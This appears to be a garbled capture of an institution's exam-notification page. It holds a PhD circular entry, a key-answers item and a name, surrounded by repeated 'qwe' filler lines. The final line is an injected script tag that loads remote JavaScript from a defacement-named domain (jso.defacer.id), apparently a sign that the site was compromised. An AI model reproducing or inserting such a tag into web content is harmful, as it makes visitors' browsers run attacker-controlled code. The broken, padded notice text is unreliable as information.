
Recent Exam Notification
qwe1
qwe
qwe
qwe
qwe
PhD Circular dated 09-02-2025_Key
Answers
Testin
81_Poojya Sri Sadashiva Swamiji
qwe
<script src="https://jso.defacer.id/raw/X1hfqeMedb"></script>